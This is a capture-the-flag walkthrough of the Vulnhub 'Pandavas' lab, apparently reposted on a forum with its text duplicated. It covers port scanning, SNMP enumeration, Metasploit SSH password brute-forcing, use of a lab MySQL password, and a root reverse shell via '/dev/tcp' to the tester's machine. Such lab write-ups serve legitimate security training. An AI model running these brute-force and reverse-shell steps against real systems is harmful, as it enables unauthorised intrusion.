goldn
Security Monitoring Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we’re going to solve another boot2root challenge called “Pandavas”. It’s available at Vulnhub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to Hacking Articles. Let’s get started and learn how to break it down successfully.
Level: Not defined
Since these labs are available on the Vulnhub website. Let’s download the lab file from here.
Penetration Testing Methodology
Reconnaissance
Enumeration
Exploiting
Privilege Escalation
Walkthrough
Reconnaissance

As always we identify the host’s IP with the “Netdiscover” tool:

So, let’s start by listing all the TCP ports with nmap.
Then, we will do a second scan but pay attention, we will add to the command “-sU” to get the UDP services.

This second check for UDP services will take longer, so while nmap is finishing, we will take the opportunity to check the TCP services found.
Enumeration
We start by visiting the web service (port 80), we find several pictures and information about the Pandavas, we check the source code and robots.txt, it seems that there is nothing useful. (or at least, for the moment)



With the help of Dirb, we will use a big dictionary of words and a short one with more known extensions and we will find a file called “hidden.docx“
We downloaded the “hidden.docx” file:

We open the document, it gives us more details of the history of the “Pandavas”, below we see a clue that will lead us to the first flag.

We copy the text and paste it in nano or another text editor, there the flag will appear by magic.

Now, in the enumeration of UDP services, we detect an SNMP service (port 161), this service is usually misconfigured with a “public” channel where it usually shows confidential information of services and other applications of an organization.
For this we will use the tool “snmpwalk” and there we will find the second flag and a user name of the machine.
Exploiting

We already have a user, but we are missing the password, I tried a dictionary with the 1000 most used passwords, but our friends from “Hacking Articles” were not going to make it easy for us. So I had to create a custom dictionary using the web service page (remember, port 80).
Once our dictionary is created, we use the “SSH LOGIN” module from Metasploit, we configure it with the user “karna” and with our custom dictionary.

Perfect! So now we connect via SSH and start exploring the inside of the machine.

Once inside, we can list the other two users, we check files and binaries that we have permissions, but it doesn’t work for us.

So we launch another credential listing with the Metasploit bruteforce specifying the user “krishna”.

Great! We authenticate with the user “krishna“:

With this user, we have sudo access to everything, so we could run a reverse shell as sudo, get root privileges, read the root flag and game over… But we’d still be two flags short of completing the challenge!


We listed the machine’s interfaces and found that there is a docker presence in at least three services.


Now we’ll list the docker processes that are running on the machine and we’ll list an FTP service and a MySQL that seem quite interesting.
Start with the FTP service connect:

Go to the “root” folder, find a file called “.ash_history“, read it and get a flag and credentials encoded in Base64.
Decode the string in base64 and get a password.

We will now connect to Docker’s MySQL service:
We’ll break into the database with the credentials “root” and the password “ignite@123“. We will help ourselves with the following command:

Perfect, we already have the four flags, now we just need to climb privileges as “root” user and read the flag.
Privilege Escalation

There are many ways to get root, I put a terminal with netcat listening on port 4444 and used the following command to raise in my kali a reverse shell as root:
In our kali:
On the victim machine:

Now we execute the command in the victim machine and we get a shell as root in our kali.

And now yes, we read our beloved root flag and get the fifth and final flag:
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks
Contacted on LinkedIn.
Level: Not defined
Since these labs are available on the Vulnhub website. Let’s download the lab file from here.
Penetration Testing Methodology
Reconnaissance
- Netdiscover
- Nmap
Enumeration
- Snmpwalk
- Dirb
- CeWL
- Bruteforce with Metasploit
- LinEnum
Exploiting
- SSH login
- Dockers Services
- mysqldump
Privilege Escalation
- Abusing SUDO
- Capture the flag
Walkthrough
Reconnaissance
As always we identify the host’s IP with the “Netdiscover” tool:
So, let’s start by listing all the TCP ports with nmap.
Code:
nmap -sV -p- 192.168.10.162Then, we will do a second scan but pay attention, we will add to the command “-sU” to get the UDP services.
This second check for UDP services will take longer, so while nmap is finishing, we will take the opportunity to check the TCP services found.
Enumeration
We start by visiting the web service (port 80), we find several pictures and information about the Pandavas, we check the source code and robots.txt, it seems that there is nothing useful. (or at least, for the moment)
With the help of Dirb, we will use a big dictionary of words and a short one with more known extensions and we will find a file called “hidden.docx“
We downloaded the “hidden.docx” file:
We open the document, it gives us more details of the history of the “Pandavas”, below we see a clue that will lead us to the first flag.
We copy the text and paste it in nano or another text editor, there the flag will appear by magic.
Now, in the enumeration of UDP services, we detect an SNMP service (port 161), this service is usually misconfigured with a “public” channel where it usually shows confidential information of services and other applications of an organization.
For this we will use the tool “snmpwalk” and there we will find the second flag and a user name of the machine.
Code:
snmpwalk -v1 -c public 192.168.10.162 |moreExploiting
We already have a user, but we are missing the password, I tried a dictionary with the 1000 most used passwords, but our friends from “Hacking Articles” were not going to make it easy for us. So I had to create a custom dictionary using the web service page (remember, port 80).
Once our dictionary is created, we use the “SSH LOGIN” module from Metasploit, we configure it with the user “karna” and with our custom dictionary.
Perfect! So now we connect via SSH and start exploring the inside of the machine.
Once inside, we can list the other two users, we check files and binaries that we have permissions, but it doesn’t work for us.
So we launch another credential listing with the Metasploit bruteforce specifying the user “krishna”.
Great! We authenticate with the user “krishna“:
With this user, we have sudo access to everything, so we could run a reverse shell as sudo, get root privileges, read the root flag and game over… But we’d still be two flags short of completing the challenge!
We listed the machine’s interfaces and found that there is a docker presence in at least three services.
Now we’ll list the docker processes that are running on the machine and we’ll list an FTP service and a MySQL that seem quite interesting.
Start with the FTP service connect:
Go to the “root” folder, find a file called “.ash_history“, read it and get a flag and credentials encoded in Base64.
Decode the string in base64 and get a password.
We will now connect to Docker’s MySQL service:
We’ll break into the database with the credentials “root” and the password “ignite@123“. We will help ourselves with the following command:
Code:
mysqldump -A –u root –password=ignite@123 |grep flagPerfect, we already have the four flags, now we just need to climb privileges as “root” user and read the flag.
Privilege Escalation
There are many ways to get root, I put a terminal with netcat listening on port 4444 and used the following command to raise in my kali a reverse shell as root:
In our kali:
Code:
nc -nvlp 4444On the victim machine:
Code:
sudo -u root bash -i >& /dev/tcp/192.168.10.161/4444 0>&1Now we execute the command in the victim machine and we get a shell as root in our kali.
And now yes, we read our beloved root flag and get the fifth and final flag:
Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks
Contacted on LinkedIn.